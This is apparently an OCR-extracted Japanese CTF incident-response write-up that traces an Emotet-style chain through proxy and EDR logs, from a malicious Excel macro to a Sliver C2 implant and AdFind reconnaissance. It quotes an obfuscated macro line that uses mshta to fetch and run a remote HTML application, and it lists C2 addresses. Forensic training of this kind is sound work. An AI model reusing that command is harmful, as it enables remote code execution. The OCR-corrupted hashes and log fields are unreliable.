XQA6ADoAUwB0AGEAcgB0ACgAJABzACkA0wA=" psID=7012 parentGUID={B53D96CB-5158-42A2-939C-18CD27DCF432} parentPath="C:\Windows\SysW0W64\mshta.
exe" psUser="Swan" psDomain="EDEN-CULLEGE" arc=x86 sha256=1ee3d7c80d075d64f97d04d036e558043f2f6bc959c87cd5b0a6d53b96b96a0f
sha1=e6bcade7272afdf52d963d0626a1dd4d26b39a7e md5=83767e18db29b51a804a9e312d0ed99c company="Microsoft Corporation" copyright="0 Microsoft

問題1.3のあと、不審なファイルがダウンロードされてファイルとして保存されている。

そのダウンロード元のURLと、どのような場所(ファイルパス)に保存されたか 答えよ。

フォーマット: URL\_ファイルパス

例:(省略)



#### ■ 問題1.3 以降のProxyログを確認

172.16.1.102 - [05/Oct/2022:14:21:35 +0900] "GET http://35.77.166.144:8080/se/s.html HTTP/1.1" 200 251 7440 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)" TCP\_MISS:ORIGINAL\_DST 172.16.1.102 - [05/Oct/2022:14:22:25 +0900] "GET http://35.77.166.144:8800/se/s.png HTTP/1.1" 200 76 962 "-" "-" TCP\_REFRESH\_UNMODIFIED:ORIGINAL\_DST 172.16.1.102 - [05/Oct/2022:14:22:25 +0900] "GET http://google.com/login/aef8ahadfa\_HTTP/1.1" 404 76 1974 "-" "-" TCP\_MISS:ORIGINAL\_DST 172.16.1.102 - [05/Oct/2022:14:22:26 +0900] "GET http://yahoo.co.jp/login/3afafdaf3 HTTP/1.1" 301 76 473 "-" "-" TCP\_MISS:ORIGINAL\_DST 172.16.1.102 - [05/Oct/2022:14:22:26 +0900] "CONNECT 183.79.219.252:443 HTTP/1.1" 200 65 0 "-" "-" TAG\_NONE:ORIGINAL\_DST 172.16.1.102 - [05/Oct/2022:14:22:27 +0900] "GET http://35.77.166.144:8800/login/7afda21s HTTP/1.1" 200 58 17412032 "-" "-" TCP\_MISS:ORIGINAL\_DST 172.16.1.102 - [05/Oct/2022:14:22:56 +0900] "CONNECT 40.79.141.153:443 HTTP/1.1" 200 63 0 "-" "-" TAG\_NONE:ORIGINAL\_DST 172.16.1.102 - [05/Oct/2022:14:22:57 +0900] "CONNECT 40.79.141.153:443 HTTP/1.1" 200 63 0 "-" "-" TAG\_NONE:ORIGINAL\_DST

#### ■ /login/ランダムな文字列 の通信先に通信している

- http://35.77.166[.]144:8800/login/7afda21s への通信が怪しい
   これまで見つけた通信先とIPアドレスが同じ
  - □ ステータスコードが200
  - □ ダウンロードされたデータ量が比較的大きい(17,412,032bytes)

### ■ 14:22:27頃のWS02のログを確認

10/05/2022 14:22:7.215 +0900 loc=en-US type=ITM2 sn=70165 lv=5 evt=file subEvt=create os=Win com="W502" domain="EDEN-COLLEGE"
profile="MWSCup\_server" tmid=f32aa9bd-5a1e-4ac1-9a7a-b93a53b88e89 csid=S-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102,
fe88::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID=
{B82045C7-1E81-4900-ACE7-FFD39CE81780} psPath="C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe"
path="C:\Users\Public\Documents\ssl.dll" drvType=HDD
10/05/2022 14:22:29.405 +0900 loc=en-US type=ITM2 sn=70166 lv=5 rf=C15:C3 evt=file subEvt=close os=Win com="WS02" domain="EDEN-COLLEGE"
profile="MWSCup\_server" tmid=f32aa9bd-5a1e-4ac1-9a7a-b93a53b88e89 csid=S-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102,
fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3
profile="MWSCup\_server" tmid=f32aa9bd-5a1e-4ac1-9a7a-b93a53b88e89 csid=S-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102,
fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3
psGUID=
{B82045C7-1E81-4900-ACE7-FFD39CE81780} psPath="C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe"
path="C:\Users\Public\Documents\ssl.dll" drvType=HDD read=0 write=17411584 pe=1 arc=x64
sha256=d5baa85fc622c2f47d10768b1182cb9c57d839cb2c3ee4de0a90d7e4536ce9c sha1=f21fee69c41f68b96495bd89824ccd9a30d6f583
md5=6f577b0b3530bb4bd990a6a05f59d400 sTime="10/05/2022 14:22:27.215" crTime="10/05/2022 14:22:25.666" acTime="10/05/2022 14:22:29.217"
moTime="10/05/2022 14:22:29.217" size=17411584 sig=None new=1

C:¥Users¥Public¥Documents¥ssl.dll というファイルが作成
 作成しているプロセスは、問題1.3でダウンロードしていたプロセスと同じ
 書き込みデータ量も、17,411,584 bytes とダウンロードされたデータ量に近い

#### A. http://35.77.166[.]144:8800/login/7afda21s\_C:¥Users¥Pub lic¥Documents¥ssl.dll

※ 誤アクセス防止のため、アドレスは一部別の文字に置き換えています

問題1.4で作られたファイルは、あるコマンドラインで実行されています。 そのコマンドラインをコマンドライン引数含めて答えよ。

例: コマンドで `C:¥Windows¥system32¥whoami.exe /all `を実行して いた場合 `C:¥Windows¥system32¥whoami.exe /all `



### ■ プロセス起動ログを、問題1.4で作られたファイルでgrepして検索

#### cat ws02.log | grep "evt=ps subEvt=start" | grep 'C:¥¥Users¥¥Public¥¥Documents¥¥ssl.dll'

10/05/2022 14:22:36.397 +0900 loc=en-US type=ITM2 sn=70179 lv=6 alert=1163 alertClass=risk rs=10 trs=10 rf=C34:L29:R29 evt=ps subEvt=start os=Win com="WS02" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f32aa9bd-5a1e-4ac1-9a7a-b93a53b88e89 csid=S-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102,fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID={C0EEDA14-5791-48F9-B7C7-33D066A619EA} psPath="C:\Windows\SysWOW64\cmd.exe" cmd="/c C:\Windows\System32\rundll32.exe C:\Users\Public\Documents\ssl.dll,StartW" psID=4848 parentGUID={B82045C7-1E81-4900-ACE7-FFD39CE81780} parentPath="C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" psUser="Swan" psDomain="EDEN-COLLEGE" arc=x86 sha256=b94d1c553c7ef81df040d6be59120eb0a8f67aec1a787a2b6b537309cbaf8cc4 sha1=6bc815d8ab2194850142e80b7107539612332bbd md5=db126ff10e71753c0c29210c090927a3 company="Microsoft Corporation" copyright="0 Microsoft Corporation. All rights reserved." fileDesc="Windows Command Processor" fileVer="10.0.17763.1697 (WinBuild.160101.0800)" product="Microsoft® Windows® Operating System" productVer="10.0.17763.1697" crTime="01/14/2021 06:16:25.509" acTime="01/14/2021 06:16:25.509" moTime="01/14/2021 06:16:25.509" size=236032 sig=Valid signer="Microsoft Windows" issuer="Microsoft Windows Production PCA 2011" cerSN="33 00 00 03 8d b0 bf e1 b0 ca 33 b3 d4 00 00 00 00 08 8d" validFrom="05/06/2022 04:23:15.000" validTo="05/05/2023 04:23:15.000"

C:¥Windows¥System32¥rundll32.exe
 C:¥Users¥Public¥Documents¥ssl.dll,StartW を実行
 親プロセスは問題1.4のプロセス

問題1.5の結果、外部へ接続が発生し、定期的に・頻繁に通信が行われている。

この通信先を答えよ。

(正答は複数あります。この問題では、どれを入力しても正解となります。

#### フォーマット: `IPアドレス:ポート番号`



- 問題1.5のプロセスがネットワーク接続ログがないか確認
- なければ、子プロセスがネットワーク接続してないか確認
   子プロセスを探す -> ネットワーク接続ログを探す -> 子プロセスを探す の繰り返し

```
cat ws02.log | grep "evt=net subEvt=con" | grep 'psGUID={C0EEDA14-5791-
4BF9-B7C7-33D066A619EA}'
cat ws02.log | grep "evt=ps subEvt=start" | grep 'parentGUID={C0EEDA14-
5791-4BF9-B7C7-33D066A619EA}'
cat ws02.log | grep "evt=net subEvt=con" | grep 'psGUID={AB117015-D20B-
4A22-BC6A-006C5A0F5AFE}'
cat ws02.log | grep "evt=ps subEvt=start" | grep 'parentGUID={AB117015-
D20B-4A22-BC6A-006C5A0F5AFE}'
cat ws02.log | grep "evt=net subEvt=con" | grep 'psGUID={1DC0B0D5-64A8-
43A5-B6E1-074558F4AA73}'
```

### ■ 35.77.166[.]144:80 および 35.77.166[.]144:443 へ通信

10/05/2022 14:22:57.038 +0900 loc=en-US type=ITM2 sn=70554 lv=5 rs=10 trs=30 evt=net subEvt=con os=Win com="WS02" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f32aa9bd-5a1e-4ac1-9a7a-b93a53b88e89 csid=S-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102,fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID={1DC0B0D5-64A8-43A5-B6E1-074558F4AA73} psPath="C:\Windows\System32\rundll32.exe" srcIP=172. 16.1.102 srcPort=50024 dstIP=35.77.166.144 dstPort=443

10/05/2022 14:22:59.505 +0900 loc=en-US type=ITM2 sn=70555 lv=5 rs=10 trs=30 evt=net subEvt=con os=Win com="WS02" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f32aa9bd-5a1e-4ac1-9a7a-b93a53b88e89 csid=S-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102,fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID={1DC0B0D5-64A8-43A5-B6E1-074558F4AA73} psPath="C:\Windows\System32\rundll32.exe" srcIP=172. 16.1.102 srcPort=50025 dstIP=35.77.166.144 dstPort=80

10/05/2022 14:23:06.808 +0900 loc=en-US type=ITM2 sn=70559 lv=5 rs=10 trs=30 evt=net subEvt=con os=Win com="WS02" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f32aa9bd-5a1e-4ac1-9a7a-b93a53b88e89 csid=S-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102,fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID={1DC0B0D5-64A8-43A5-B6E1-074558F4AA73} psPath="C:\Windows\System32\rundll32.exe" srcIP=172. 16.1.102 srcPort=50028 dstIP=35.77.166.144 dstPort=80

10/05/2022 14:23:07.820 +0900 loc=en-US type=ITM2 sn=70561 lv=5 rs=10 trs=30 evt=net subEvt=con os=Win com="WS02" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f32aa9bd-5a1e-4ac1-9a7a-b93a53b88e89 csid=S-1-5-21-2161340801-30039536-1092954500 ip=172.16.1.102,fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID={1DC0B0D5-64A8-43A5-B6E1-074558F4AA73} psPath="C:\Windows\System32\rundll32.exe" srcIP=172. 16.1.102 srcPort=50029 dstIP=35.77.166.144 dstPort=80

#### ■ プロキシログからも、継続的にこのアドレスへ通信していることがわかる

172.16.1.102 - - [05/Oct/2022:14:22:27 +0900] "GET http://35.77.166.144:8800/login/7afda21s HTTP/1.1" 200 58 17412032 "-" "-" TCP MISS:ORIGINAL DST 172.16.1.102 - - [05/Oct/2022:14:22:56 +0900] "CONNECT 40.79.141.153:443 HTTP/1.1" 200 63 0 "-" "-" TAG NONE:ORIGINAL DST 172.16.1.102 - - [05/Oct/2022:14:22:57 +0900] "CONNECT 35.77.166.144:443 HTTP/1.1" 200 63 0 "-" "-" TAG NONE:ORIGINAL DST 172.16.1.102 - - [05/Oct/2022:14:22:57 +0900] "POST https://35.77.166.144/db/api.html? HTTP/1.1" 503 384 4067 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4854.184 Safari/537.36" TAG NONE: HIER NONE 172.16.1.102 - - [05/0ct/2022:14:23:00 +0900] "POST http://35.77.166.144/namespaces/db/oauth2/db/api.html? HTTP/1.1" 200 1355 1314 "-" "Mozilla/5.0 (Windows NT 10. 0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4854.184 Safari/537.36" TCP MISS:ORIGINAL DST 172.16.1.102 - - [05/0ct/2022:14:23:06 +0900] "POST http://35.77.166.144/database/db/db/samples.php? HTTP/1.1" 202 896 375 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4854.184 Safari/537.36" TCP MISS:ORIGINAL DST 172.16.1.102 - - [05/Oct/2022:14:23:07 +0900] "POST http://35.77.166.144/namespaces/api/samples.php? HTTP/1.1" 202 499 375 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4854.184 Safari/537.36" TCP MISS:ORIGINAL DST 172.16.1.102 - - [05/Oct/2022:14:23:07 +0900] "GET http://35.77.166.144/app.js? HTTP/1.1" 200 471 522 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/ 537.36 (KHTML, like Gecko) Chrome/100.0.4854.184 Safari/537.36" TCP MISS:ORIGINAL DST 172.16.1.102 - - [05/Oct/2022:14:24:14 +0900] "POST http://35.77.166.144/database/oauth2/db/api/api/db/samples.php? HTTP/1.1" 202 1269 375 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4854.184 Safari/537.36" TCP MISS: ORIGINAL\_DST 172.16.1.102 - - [05/Oct/2022:14:24:14 +0900] "GET http://35.77.166.144/javascripts/script/javascripts/script.js? HTTP/1.1" 200 504 483 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4854.184 Safari/537.36" TCP MISS:ORIGINAL DST

#### A. 35.77.166[.]144:80 / 35.77.166[.]144:443

※ 誤アクセス防止のため、アドレスは一部別の文字に置き換えています

### 1. Initial Access/Execution

#### ■悪性OfficeファイルからC2サーバ接続までの感染チェーンを 解明する問題



### 1. Initial Access/Execution

### ■ Emotetの感染に実際に使われた感染チェーンをRedTeamで再現

有効化されたマクロコードはcmd.exeを実行し、これによって引数付きでmshta.exeが実行され、リモートのHTMLアプリケーションが取得・実行されます。このコードでは、静的な検出対策を回避するため、16進数を使ったり、文字を難読化したりしています。実行される難読化済みコマンド文字列は次のとおりです。cmd /cmshta hxxp://91.240.118[.]168/se/s.html

| [SSA] (macrosheet) [Time Card] (workshe | eet) [Sheet1] (worksheet)                                   |
|-----------------------------------------|-------------------------------------------------------------|
| Defined names Formulas                  |                                                             |
| Exclude functions                       |                                                             |
| RUN/GOTO CHAR CONCAT                    |                                                             |
| Index                                   | Formula                                                     |
| 'SSA'!S15                               | =EXEC(*cmd /c m^s^h^t^a h^t^p;//0^x5^bf^07^6a^8/se/s.html") |
| 'SSA'!523                               | =HALT()                                                     |
| 'Time Card'!C21                         | =IF(SC\$16=0,**,\$C\$16-6)                                  |
| 'Time Card'!C22                         | =IF(SC\$16=0,**,SC\$16-5)                                   |
| 'Time Card'IC23                         | =IF(\$C\$16=0,",\$C\$16-4)                                  |
| 'Time Card'!C24                         | =IF(5C\$16=0,**,\$C\$16-3)                                  |
| Time Card1C25                           | -IE(\$C\$16-0 ** \$C\$16-2)                                 |

図3 cmdとmshtaを実行するExcel4.0のマクロコード

#### PowerShell

1段目の難読化済みPowerShellスクリプト(図5)はhxxp://91.240.118[.]168/se/s.pngに接続します。この URLから、Emotetバイナリを取得する2段目のPowerShellコード(一揃い分のテキストペーススクリプト)が返さ れます。



#### https://unit42.paloaltonetworks.jp/new-emotet-infection-method/
### 1. Initial Access/Execution

- RAT (Remote Access Trojan)として Sliver を使用
   Goで書かれたC2フレームワーク
  - https://github.com/BishopFox/sliver



WS02ではActive Directoryを調査するツールが実行されている。 起動されたActive Directoryの調査ツールの実行ファイルのパスを答え よ。

例: `C:¥Users¥hoge¥fuga.exe`

#### 3回まで回答可

#### ■ WS02のプロセス起動ログだけ抽出

cat ws02.log | grep "evt=ps subEvt=start" > ws02.ps\_start.log

# 14:21:02頃以降のログだけに絞ると、120件程度になる プロセスを見ていくと、C:¥ProgramData¥AdFind¥AdFind.exe を実行

56-C4CA5E25A53F} psPath="C:\Program Files (x86)\Microsoft Office\root\Office16\sdxhelper.exe" cmd="-Embedding" psID=1408 parentGUID={BA76E579-D735-4E76-A267-CA6211C6 'EDEN-COLLEGE" sessionID=3 psGUID={3CE7D8A1-586C-4618-A486-A004E5A1C901} psPath="C:\Windows\system32\cmd.exe" cmd="/c C:\ProgramData\AdFind\adFind.bat" psID=1252 par )-418D-4AA9-A12D-CA01C1005880} psPath="C:\Windows\System32\Conhost.exe" cmd="0xffffffff -ForceV1" psID=3704 parentGUID={3CE7D8A1-586C-4618-A486-A004E5A1C901} parentP psGUID={C2A87D3E-4D2C-4342-A65C-5D2E8291BBA5} psPath="C:\ProgramData\AdFind\AdFind.exe" cmd=" -f (objectcategory=person) " psID=4792 parentGUID={3CE7D8A1-586C-4618-A psGUID={CD98EFBF-A5B7-4975-A88E-950C2F0E7019} psPath="C:\ProgramData\AdFind\AdFind.exe" cmd=" -f (objectcategory=computer) " psID=6804 parentGUID={3CE7D8A1-586C-4618 psGUID={CD98EFBF-A5B7-4975-A88E-950C2F0E7019} psPath="C:\ProgramData\AdFind\AdFind.exe" cmd=" -f (objectcategory=computer) " psID=6804 parentGUID={3CE7D8A1-586C-4618 psGUID={CD98EFBF-A5B7-4975-A88E-950C2F0E7019} psPath="C:\ProgramData\AdFind\AdFind.exe" cmd=" -f (objectcategory=computer) " psID=6804 parentGUID={3CE7D8A1-586C-4618 psGUID={CD98EFBF-A5B7-4975-A88E-950C2F0E7019} psPath="C:\ProgramData\AdFind\AdFind.exe" cmd=" -f (objectcategory=computer) " psID=6804 parentGUID={3CE7D8A1-586C-4618 psGUID={447F7AF8-E488-4108-A8C3-B4FE1148ED7C} psPath="C:\ProgramData\AdFind\AdFind.exe" cmd=" -f (objectcategory=orgonz) isID=616 parentGUID={3CE7D8A1-586C-4618-A4 psGUID={447F7AF8-E488-4208-A8C3-B4FE1148ED7C} psPath="C:\ProgramData\AdFind\AdFind.exe" cmd=" -f (objectcategory=orgonz) isID=616 parentGUID={3CE7D8A1-586C-4618-A4 exe" cmd=" -k wsappx - p" psID=5176 parentGUID={30CE7D8A1-586C-4618-A4 6-D18C-4E74-8A31-E0D18E00FC61} psPath="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" cmd=" -NoExit -Command [Console]::0utputEncoding=[Text.UTF8Encoding]

#### A. C:¥ProgramData¥AdFind¥AdFind.exe

#### ■ プロセスの親子関係を追っていくと、1.5で攻撃者が起動したプロセス

10/05/2022 14:35:53.968 +0900 loc=en-US type=ITM2 sn=71997 lv=6 rs=21 trs=231 rf=C16:C8:L8:R8 evt=ps subEvt=start os=Win com="WS02" domain="EDEN-COLLEGE"
profile="MWSCup\_server" tnid=f32aa9bd-5a1e-4ac1-9a7a-b93a53b88e89 csid=5-1-5-21-216134080d-30039536-1092954500 ip=172.16.1.102,fe80::cc85:1486:78ff:d2d0
mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID={C2A87D3E-4D2C-4342-A65C-5D2E8291BBA5}
psPath="C:\ProgramData\AdFind\AdFind.exe" cmd="-f (objectcategory=person) " psID=4792 parentGUID={3CE7D8A1-586C-4618-A486-A004E5A10901}
parentPath="C:\Windows\system32\cmd.exe" psUser="Swan" psDomain="EDEN-COLLEGE" arc=x80 snazso=r15/090ruscu4zvz.cooces/345010/24000459592b10ac632acc624f455e
sha1=c2eaca8799d335954ef3d9a1867ec1b629ca4f1a md5=5483da573c6a239f9a5d6e6552b307b0 company="www.joeware.net" copyright="Copyright (C) 2001-2022 www.joeware.net"
fileVen="1.57.0.6033" product="AdFind" productVen="1.57.0.6033" crTime="10/05/2022 14:34:51.763" acTime="10/05/2022 14:34:51.811"
size=2098176 sig=None

10/05/2022 14:35:53.805 +0900 loc=en-US type=ITM2 sn=71985 lv=6 alert=1161 alertClass=risk rs=20 trs=190 rf=C32:L27:R27 evt=ps sub\_vt=start os=Win com="W502" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f32aa9bd-5a1e-4ac1-9a7a-b93a53b88e89 csid=5-1-5-21-2161340801-30039536-1092954500 n=172.16.1.102. fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:d2:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID={3CE7D8A1-586C-4618-A486-A004E5A1C901} psPath="C:\Windows\system32\cmd.exe" cmd="/c C:\ProgramData\AdFind\adfind.bat" psID=1252 parentGUID={7E536C89-5C3D-44C1-9D85-BCCAB104C2892 parentPath="C:\Windows\system32\cmd.exe" psUser="Swan" usrDomain="EDEN-COLLEGE" arc=x64 sha256=Dc866ctcdda376\_44C2634dc282c7a0edt55209da17a8fa105b07414c0e7c527 sha1=ded8fd7f36417f66eb6ada100ec0d7c002298609 md5=911d039071583a07320b32bde22f8222 company="Microsoft Corporation" copyright="@ Microsoft @ Mindows © Operating System" productVer="10.0. 17763.1697" crTime="01/14/2021 06:15:45.574" acTime="01/14/2021 06:15:45.606" moTime="01/14/2021 06:15:45.606" size=278528 sig=Valid signer="Microsoft Windows" issuer="Microsoft Windows Production PCA 2011" cerSN="33 00 00 03 8d b0 bf e1 b0 ca 33 b3 d4 00 01 00 03 8d" validFrom="05/06/2022 04:23:15.000"

10/05/2022 14:22:42.493 +0900 loc=en-US type=ITM2 sn=70568 lv=5 rs=10 trs=30 evt=ps subEvt\_start os=Win com="WS02" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f32aa9bd-5ale-4ac1-9a7a-b93a53b88e89 csid=5-1-5-21-2161340801-30039536-1092954500 f=172.16.1.102.fe80::cc85:1486:78ff:d2d0 mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID={7E536CB9-5C3D-44C1-9DB5-BCCAB1D4C589] psPath="C:\Windows\system32\rundll32.exe" cmd="C:\Users\Public\Documents\ssl.dll,StartW" psID=1528 parentGUID={51275CDA-E23A-4E11-82C7-BA0827500C0A} parentPath="C:\Windows\SysW0W64\rundll32.exe" psUser="swan" psDomain="EDEN-COLLEGE" arc=x64 sha256=9f1e56a3bf293ac536cf4b8dad57040797d62dbb0ca19c4e9683b556549481 sha1=a40886f98095f3d9dbd61da1d59ccb4f4854758 md5=80f8e0c26028e83f1ef371d7b44de3df company="Microsoft Corporation" copyright="0 Microsoft Corporation. All rights reserved." fileVer="10.0.17763.1697" (WinBuild.160101.0800)" product="Microsoft Windows" Operating System" productVer="10.0.17763.1697" crTime="01/14/2021 06:15:51.993" acTime="01/14/2021 06:15:51.993" moTime="01/14/2021 06:15:51.993" size=71168 sig=Valid sign=="Microsoft Windows" issuer="Microsoft Windows" Production PCA 2011" cerSN="33 00 00 03 8d b0 bf e1 b0 ca 33 b3 d4 00 00 00 00 8d" validFrom="05/06/2022 04:23:15.000" validTo="05/05/2023 04:23:15.000"

#### ■ プロセスの親子関係を追っていくと、1.5で攻撃者が起動したプロセス

10/05/2022 14:35:53.968 +0900 loc=en-US type=ITM2 sn=71997 lv=6 rs=21 trs=231 rf=C16:C8:L8:R8 evt=ps subEvt=start os=Win com="WS02" domain="EDEN-COLLEGE"
profile="MWSCup\_server" tnid=f32aa9bd-5a1e-4ac1-9a7a-b93a53b88e89 csid=5-1-5-21-216134080d-30039536-1092954500 ip=172.16.1.102,fe80::cc85:1486:78ff:d2d0
mac=06:ad:b5:bf:2d:23 rcCom="DESKTOP" usr="Swan" usrDomain="EDEN-COLLEGE" sessionID=3 psGUID={C2A87D3E-4D2C-4342-A65C-5D2E8291BBA5}
psPath="C:\ProgramData\AdFind\AdFind.exe" cmd="-f (objectcategory=person) " psID=4792 parentGUID={3CE7D8A1-586C-4618-A486-A004E5A10901}
parentPath="C:\Windows\system32\cmd.exe" psUser="Swan" psDomain="EDEN-COLLEGE" arc=x80 snazso=r15/090ruscu4zvz.cooces/345010/24000459592b10ac632acc624f455e
sha1=c2eaca8799d335954ef3d9a1867ec1b629ca4f1a md5=5483da573c6a239f9a5d6e6552b307b0 company="www.joeware.net" copyright="Copyright (C) 2001-2022 www.joeware.net"
fileVen="1.57.0.6033" product="AdFind" productVen="1.57.0.6033" crTime="10/05/2022 14:34:51.763" acTime="10/05/2022 14:34:51.811"
size=2098176 sig=None

